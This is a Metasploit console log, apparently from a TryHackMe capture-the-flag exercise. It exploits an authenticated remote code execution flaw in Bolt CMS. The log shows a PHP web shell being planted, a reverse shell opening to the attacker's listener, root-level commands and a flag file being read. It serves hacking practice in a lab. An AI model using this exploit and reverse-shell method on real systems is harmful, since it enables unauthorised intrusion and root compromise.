 msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.9.74.148:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username
to PHP $_GET variable "amqcbb".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file xispupmfue.php.
[+] Deleted file aszcxynezch.php.
[+] Used token fcac0b42eda2b93eae44f9bef1 to create qxvgxxlqbw.php.
[*] Attempting to execute the payload via "/files/qxvgxxlqbw.php?amqcbb=`paylo
ad`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.9.74.148:4444 -> 10.10.82.30:54216) at
2021-08-03 15:02:01 +0600
[+] Deleted file qxvgxxlqbw.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
index.html
pwd
/home/bolt/public/files
cd ../../../
ls
bolt
composer-setup.php
flag.txt
cat flag.txt
THM{wh0_d035nt_l0ve5_b0l7_r1gh7?}